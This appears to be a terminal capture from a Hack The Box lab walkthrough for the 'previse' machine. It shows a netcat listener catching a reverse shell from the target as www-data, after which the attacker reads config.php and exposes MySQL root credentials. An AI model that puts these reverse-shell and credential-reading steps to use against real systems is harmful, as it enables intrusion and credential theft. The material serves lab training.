 ┌──(kali㉿kali)-[~/Tools/htb/previse]
└─$ nc -lvp 5555
listening on [any] 5555 ...
connect to [10.10.14.6] from previse.htb [10.10.11.104] 57036
bash: cannot set terminal process group (1446): Inappropriate ioctl for device
bash: no job control in this shell
www-data@previse:/var/www/html$ cat config.php
cat config.php
<?php

function connectDB(){
    $host = 'localhost';
    $user = 'root';
    $passwd = 'mySQL_p@ssw0rd!:)';
    $db = 'previse';
    $mycon = new mysqli($host, $user, $passwd, $db);
    return $mycon;
}

?>
Search... 0 matches
www-data@previse:/var/www/html$
Waiting